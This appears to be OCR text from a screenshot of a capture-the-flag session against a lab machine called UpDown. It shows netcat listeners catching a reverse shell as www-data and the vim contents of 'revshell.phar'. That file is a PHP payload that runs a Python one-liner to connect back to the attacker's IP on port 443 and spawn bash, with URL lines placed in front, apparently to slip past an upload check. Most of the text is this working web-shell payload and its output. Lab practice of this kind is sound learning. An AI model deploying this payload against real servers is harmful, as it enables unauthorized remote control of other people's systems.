 File "/usr/lib/python3.11/pty.py", line 139, in _copy
_copy(master_fd, master_read=master_read, stdin_read=stdin_r
ead)
File "/usr/lib/python3.11/pty.py", line 161, in _copy
rfds, wfds, _xfds = select(rfds, wfds, [])
^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.16.18] 40568
┌──(isnipe㉿kali)-[~/ctf/UpDown]
└─$ ^C
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.177] 42526
www-data@updown:/var/www/dev/uploads/8ceb0bf740b6ff577d1eefc0926
131db$
1 http://google.com
2 http://google.com
3 http://google.com
4 http://google.com
5 http://google.com
6
7 <?php
8
9 $descriptorspec = array(
10 0 => array("pipe", "r"), // stdin
11 1 => array("pipe", "w"), // stdout -> we use this
12 2 => array("pipe", "w") // stderr
13 );
14
15 $process = proc_open("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,sock
et.SOCK_STREAM);s.connect((\"10.10.16.18\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os
.dup2(s.fileno(),2);import pty; pty.spawn(\"bash\")'",$descriptorspec,$pipes)
16
17 ?>
NORMAL revshell.phar UpDown 88%
"revshell.phar" 17L, 537B written